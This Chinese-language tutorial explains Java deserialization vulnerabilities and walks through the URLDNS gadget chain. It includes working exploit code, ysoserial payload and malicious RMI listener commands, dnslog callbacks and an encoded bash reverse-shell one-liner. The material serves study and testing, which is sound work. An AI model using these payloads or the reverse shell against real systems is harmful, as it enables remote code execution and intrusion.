Java反序列化初探+URLDNS链
<1> 什么是序列化/反序列化
序列化,其实就是将数据转化成一种可逆的数据结构,自然,它的逆过程就叫做反序列化。
目的: 方便数据的传输与存储
通常我们在编程的时候,我们需要将本地已经实例化的某个对象,通过网络传递到其他机器当中。为了满足这种需求,就有了所谓的序列化和反序列化
不同于php序列化对象 O:4:"test":2:{s:3:"str";s:5:"luoke";s:3:"int";i:10;} 是一串数据,Java序列化之后成了二进制文件 是 字节流
(1) 为什么会产生安全问题?
java反序列化漏洞的关键出现在 readObject 上,反序列化必定执行readObject方法,而在执行java.io.ObjectInputStream.readObject()之前,会先尝试执行 反序列化的类的 readObject方法,如果这个类重构了readObject方法,错误的调用了一些危险方法,则会造成漏洞。
只要服务端反序列化数据,客户端传递类的readObject中代码会自动执行,给予攻击者在服务器上运行代码的能力.
(2) 可能的形式
-
入口类的readObject直接调用危险方法
-
入口类参数中包含可控类,该类有危险方法,readObject时调用
-
入口类参数中包含可控类,该类又调用其他有危险方法的类,readObject时调用
比如类型定义为 Object, 调用equals/hashcode/toString 相同类型 同名函数
-
构造函数/静态代码块等类加载时隐式执行
(3) Java反序列化漏洞原因
Java中间件通常通过网络接收客户端发送的序列化数据,而在服务端对序列化数据进行反序列化时,会调用被序列化对象的readObject()方法.而在Java中如果重写了某个类的方法,就会优先调用经过修改后的方法.如果某个对象重写了readObject()方法,且在方法中能够执行任意代码,那服务端在进行反序列化时,也会执行相应代码
<2> java序列化与反序列化
(1) 前置基础知识
需要跳出PHP反序列化的思想:
在php中序列化是将对象等转换成了字符串,而在Java中则是转换成了字节流
序列化/反序列化是一种思想,并不局限于其实现的形式
如:
-
JAVA内置的writeObject()/readObject()
-
JAVA内置的XMLDecoder()/XMLEncoder
-
XStream
-
SnakeYaml
-
FastJson
-
Jackson
出现过漏洞的组件:
-
Apache Shiro
-
Apache Axis
-
Weblogic
-
Jboss
-
Fastjson
Java中的命令执行
public static void main() throws Exception{
Runtime.getRuntime().exec("calc");
/*
Java中执行系统命令使用java.lang.Runtime类的exec方法
以上函数可以弹出计算器
getRuntime()是Runtime类中的静态方法,使用此方法获取当前java程序的Runtime(即运行时:计算机程序运行需要的代码库,框架,平台等)
exec底层为ProcessBuilder:此类用于创建操作系统进程
每个ProcessBuilder实例管理进程属性的集合。start()方法使用这些属性创建一个新的Process实例。start()方法可以从同一实例重复调用,以创建具有相同或相关属性的新子进程。
*/
}
注意:这里的命令执行,并不是使用系统中的bash或是cmd进行的系统命令执行,而是使用JAVA本身,所以反弹shell的重定向符在JAVA中并不支持
bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTI3LjAuMC4xLzU1NTUgMD4mMQ==}|{base64,-d}{bash,-i}
(2) 编写一个可以序列化的类
在Java当中,如果一个类需要被序列化和反序列化 ,需要实现java.io.Serializable接口
也就是让他 implements Serializeable
同时,被transient修饰的属性也不参与序列化过程
package test;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.Serializable;
public class Person implements Serializable {
private static final long serialVersionUID = 1L;
// 添加一个 transient 关键字,则name属性不会被序列化和反序列化
// 如果将属性设置为static,同样不会被序列化和反序列化
// private transient String name;
public String name;
private int age;
public Person(){
}
public Person(String name, int age) {
this.name = name;
this.age = age;
}
/*
* @Override是Java5的元数据,自动加上去的一个标志,告诉你说下面这个方法是从父类/接口
* 继承过来的,需要你重写一次,这样就可以方便你阅读,也不怕会忘记
* @Override是伪代码,表示重写(当然不写也可以),不过写上有如下好处:
* 1. 可以当注释用,方便阅读
* 2. 编译器可以给你验证@Override下面的方法名是否是你父类中所有的,如果没有则报错
* 比如你如果没写@Override而你下面的方法名又写错了,这时你的编译器是可以通过的(它以为这个方法是你的子类中自己增加的方法)
* 使用该标记是为了增强程序在编译时候的检查,如果该方法并不是一个覆盖父类的方法,在编译时编译器就会报告错误
*/
@Override
public String toString() {
return "Person{" + "name='" + name + '\'' + ",age=" + age + '}';
}
private void readObject(ObjectInputStream objectInputStream) throws IOException, ClassNotFoundException, IOException {
/*
* java.io.ObjectInputStream.defaultReadObject()
* 方法用于从这个ObjectInputStream读取当前类的非静态和非瞬态字段.它间接地涉及到该类的readObject()方法的帮助.
* 如果它被调用,则会抛出NotActiveException
*/
objectInputStream.defaultReadObject();
/*
* 每个Java应用程序都有一个Runtime类的Runtime ,允许应用程序与运行应用程序的环境进行接口.当前运行时可以从getRuntime方法获得.
*/
/*
* exec:在具有指定环境的单独进程中执行指定的字符串命令.
* 这是一种方便的方法. 调用表单exec(command, envp)的行为方式与调用exec(command, envp, null)完全相同 .
*/
Runtime.getRuntime().exec("calc");
}
}
IDEA里支持 Alt+insert 导入相应的包
Ctrl+click 跟进java.io.Serializable接口
public interface Serializable {
}
发现是一个空接口,说明其作用只是为了在序列化和反序列化中做了一个类型判断.为什么呢?因为需要遵循非必要原则,不需要反序列化的类就可以不用序列化了
(3) 如何序列化类
Java原生实现了一套序列化的机制,它让我们不需要额外编写代码,只需要实现java.io.Serializable接口,并调用ObjectOutputStream类的writeObject方法即可
package test;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
public class serialize {
public static void main(String[] args) throws IOException {
//生成Person对象的实例
Person person = new Person("1vxyz", 18);
/*
* ObjectOutputStream将Java对象的原始数据类型和图形写入OutputStream.可以使用ObjectInputStream读取(重构)
* 对象.可以通过使用流的文件来实现对象的持久存储.如果流是网络套接字流,则可以在另一个主机上或另一个进程中重构对象.
*/
/*
* 文件输出流是用于将数据写入到输出流File或一个FileDescriptor
* .文件是否可用或可能被创建取决于底层平台.特别是某些平台允许一次只能打开一个文件来写入一个FileOutputStream
* (或其他文件写入对象).在这种情况下,如果所涉及的文件已经打开,则此类中的构造函数将失败.
* FileOutputStream用于写入诸如图像数据的原始字节流. 对于写入字符流,请考虑使用FileWriter .
*/
// 序列化的类
ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream("ser.ser"));
/*
* 方法writeObject用于将一个对象写入流中. 任何对象,包括字符串和数组,都是用writeObject编写的. 多个对象或原语可以写入流.
* 必须从对应的ObjectInputstream读取对象,其类型和写入次序相同.
*/
// 需要序列化的对象是谁?
obj.writeObject(person);
obj.close();
}
}
跟进writeObject函数,我们通过阅读他的注释可知:
在反序列化的过程当中,是针对对象本身,而非针对类的,因为静态属性是不参与序列化和反序列化的过程的.另外,如果属性本身声明了transient关键字,也会被忽略.但是如果某对象继承了A类,那么A类当中的对象的对象属性也是会被序列化和反序列化的(前提是A类也实现了java.io.Serializable接口)

(4) 如何反序列化类
序列化使用ObjectOutPutStream类,反序列化使用的则是ObjectInputStream类的readObject方法.
由于我们在之前在Person类中重写了readObject方法,所以会调用java.lang.Runtime类的exec方法执行calc命令
private void readObject(ObjectInputStream objectInputStream) throws IOException, ClassNotFoundException, IOException {
objectInputStream.defaultReadObject();
Runtime.getRuntime().exec("calc");
}
package test;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class unserialize {
public static void main(String[] args) throws IOException, ClassNotFoundException {
/*
* ObjectInputStream反序列化先前使用ObjectOutputStream编写的原始数据和对象.
* ObjectOutputStream和ObjectInputStream可以分别为与FileOutputStream和FileInputStream一起使用的对象图提供持久性存储的应用程序.
* ObjectInputStream用于恢复先前序列化的对象. 其他用途包括使用套接字流在主机之间传递对象,或者在远程通信系统中进行封送和解组参数和参数.
* ObjectInputStream确保从流中创建的图中的所有对象的类型与Java虚拟机中存在的类匹配. 根据需要使用标准机制加载类.
* 只能从流中读取支持java.io.Serializable或java.io.Externalizable接口的对象.
*/
// 反序列化的类
ObjectInputStream ois = new ObjectInputStream((new FileInputStream("ser.ser")));
/*
* 方法readObject用于从流中读取对象. 应使用Java的安全铸造来获得所需的类型. 在Java中,字符串和数组是对象,在序列化过程中被视为对象.
* 读取时,需要将其转换为预期类型.
*/
// 读出来并反序列化
Person person = (Person) ois.readObject();
System.out.println(person);
ois.close();
}
}
执行,弹出来了计算器,,,

同时,我们unserialize.java里, Person person = (Person) ois.readObject(); 成功讲unserialize.java里的 实例化的person对象接收了过来。
(5) serialVersionUID讲解
序列化和反序列化可以理解为压缩和解压缩,但是压缩之所以能被解压缩的前提是因为他俩的协议是一样的.如果压缩是以四个字节为一个单位,而解压缩以八个字节为一个单位,就会乱套
同样在Java中与协议相对的概念为:serialVersionUID
当serialVersionUID不一致时,反序列化会直接抛出异常
比如设置为2L时序列化,修改为1L时反序列化,则会抛出异常

<3> java反序列化利用(ysoserial)
Java反序列化和php相同的是,php反序列化通过POP链最终要找到一个落脚点(RCE),这个落脚点一般都是开发自己写的。java通过gadget也要找一个落脚点,而这个落脚点在java标准库和一些常用库就有
ysoserial上就集成了各种常用gadget,其中最简单的就是URLDNS
工具下载地址:https://github.com/frohoff/ysoserial
用法:java -jar ysoserial.jar 就可以看到有哪些gadget,它们适合的扩展库或者JDK版本

假设上面演示生成的 ser.ser这个文件路径我们可控,我们可以构造出一个恶意反序列化文件,来进行DNS查询
去DNSlog申请一个域名:http://dnslog.cn/
java -jar ysoserial.jar URLDNS "http://1bvloh.dnslog.cn" > ser.ser

然后替换掉ser.ser,执行
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class unserialize {
public static void main(String[] args) throws IOException, ClassNotFoundException {
// 反序列化的类
ObjectInputStream ois = new ObjectInputStream((new FileInputStream("ser.ser")));
// 读出来并反序列化
ois.readObject();
ois.close();
}
}

绝大部分反序列化漏洞都是这样生成payload并利用的,只不过ser.ser可能需要经过复杂编码,或者藏在RMI服务中使用。
比如:更常用的CommonsCollections4。
java -jar ysoserial.jar CommonsCollections4 "ping dnslog.cn"
起一个恶意RMI服务,一旦有人连接它,就发送恶意反序列化字节的payload
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 5555 CommonsCollections4 " ping dnslog.cn "
接下我们通过对URLDNS的分析来了解具体是如何造成危害的
<4> URLDNS链分析
URLDNS链是java原生态的一条利用链, 通常用于存在反序列化漏洞进行验证的,因为是原生态,不存在什么版本限制.
HashMap结合URL触发DNS检查的思路.在实际过程中可以首先通过这个去判断服务器是否使用了readObject()以及能否执行.之后再用各种gadget去尝试RCE.
HashMap最早出现在JDK 1.2中, 底层基于散列算法实现.而正是因为在HashMap中,Entry的存放位置是根据Key的Hash值来计算,然后存放到数组中的.所以对于同一个Key, 在不同的JVM实现中计算得出的Hash值可能是不同的.因此,HashMap实现了自己的writeObject和readObject方法
链子利用思路:
-
首先找到Sink:发起DNS请求的URL类hashCode方法
-
看谁能调用URL类的hashCode方法(找gadget),发现HashMap行(他重写了hashCode方法,执行了Map里面key的hashCode方法,HashMap而key的类型可以是URL类),而且HashMap的readObject方法直接调用了hashCode方法
-
EXP的思路就是创建一个HashMap,往里面丢一个URL当key,然后序列化它
-
在反序列化的时候自然就会执行HashMap的readObject->hashCode->URL的hashCode->DNS请求
Hashmap类
对于HashMap这个类来说,他重载了readObject函数,我们知道,而在服务端对序列化数据进行反序列化时,会调用被序列化对象的readObject()方法。
这里先看看在重载的逻辑中,看看有没有可以利用的地方。
跟进 查看一下readObject方法: 我们可以看到它重新计算了key的Hash

再次跟进hash函数,我们可以看到,它调用了key的hashcode函数,因此,如果要构造一条反序列化链条,我们需要找到实现了hashcode函数且传参可控,并且可被我们利用的类
而可以被我们利用的类就是下面的URLDNS

URLDNS类
查看一下URL类的hashCode()函数。发现当hashCode不是-1,则会调用URLStreamHandler抽象类的hashCode()函数。这显然是为了只算一次hash,而handler是什么呢?

找到URLStreamHandler这个抽象类,查看它的hashcode实现,调用了getHostAddress函数,传参可控

跟进 查看getHostAddress函数,可以发现它进行了DNS查询,将域名转换为实际的IP地址。参数u是this 也就是URL对象

到这了,我们也就不用继续往下跟进了。 URL类的hashCode()方法可以进行DNS查询,而Hashmap类 重写的readObject方法可以调用 key.hashCode()。 我们可以通过Hashmap的put方法控制key为URL类 构造hashmap对象序列化,这样反序列化的时候就可以实现DNS查询。
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
putVal方法是记录键值对的方法,过程是putVal()——newNode()——Node()
Node(int hash, K key, V value, Node<K,V> next) {
this.hash = hash;
this.key = key;
this.value = value;
this.next = next;
}
链子如下:HashMap.readObject()->HashMap.hash()->URL.hashCode()->URLStreamHandler.hashCode()->URLStreamHandler.getHostAddress()
漏洞利用代码:
package urldns;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class Dnstest {
public static void main(String[] args) throws Exception {
HashMap<URL, Integer> hashmap = new HashMap<URL, Integer>();
URL url = new URL("http://w4qyn9.dnslog.cn");
Class c =URL.class;
Field fieldHashcode = c.getDeclaredField("hashCode");
fieldHashcode.setAccessible(true);
// 发现在生成过程中,dnslog就收到了请求,并且在反序列过程后dnslog不在收到新的请求,这显然不符合我们的期望
// 原因是在put的过程中hashMap类就调用了hash方法,并且在hash方法中判断hashcode不为初始化的值(-1)时会直接
// 返回,由于在序列化的时候已经进行了hashCode计算,那么在反序列化时hashCode值就不是-1了。就不会走到他真正的handler.hashCode方法里
// 所以在hashmap.put()前 需要修改URL类hashCode值不为-1
fieldHashcode.set(url,1);
hashmap.put(url, 22);
// 反序列化之后还是需要让他发送请求,所以需要改回来
// 这是为了防止我们把put的时候发送的DNS请求误以为是反序列化时的readObject去发的DNS请求
fieldHashcode.set(url,-1);
Serializable(hashmap);
//Unserializable(hashmap);
}
public static void Serializable(Object obj) throws Exception {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.ser"));
objectOutputStream.writeObject(obj);
objectOutputStream.close();
}
}
生成ser.ser文件之后 反序列化调用
package urldns;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class test {
public static void main(String[] args) throws ClassNotFoundException, IOException {
// 反序列化的类
ObjectInputStream ois = new ObjectInputStream((new FileInputStream("ser.ser")));
// 读出来并反序列化
ois.readObject();
ois.close();
}
}
在 dnslog.cn 处成功收到响应

为什么 new出来了URL类实例url,还需要用反射机制呢?因为反射更灵活 URL类里 hashCode是private属性,无法直接设置,但是可以通过反射来设置。
通过反射的方式,先将url对象的hashCode设置为1,这样在hashmap.put(url,22)的时候可以跳过DNS查询,put URL和22 url实例赋给了hashmap的key,再通过反射将url对象的hashCode设置为-1,然后讲hashmap对象序列化写入二进制文件ser.ser,最终反序列化的时候进行了DNS查询 注:hashmap的key和 url对象指向的是同一对象,因此我们后面再通过反射将url对象的hashCode设置为-1时,hashmap里key(URL对象)的hashCode也会变成-1.

参考:
https://mp.weixin.qq.com/s/TCgHuK2qLIVRxnc6_mqx_Q
https://mp.weixin.qq.com/s/t81n92VPzqy6liEYOAgzNw

 浙公网安备 33010602011771号
浙公网安备 33010602011771号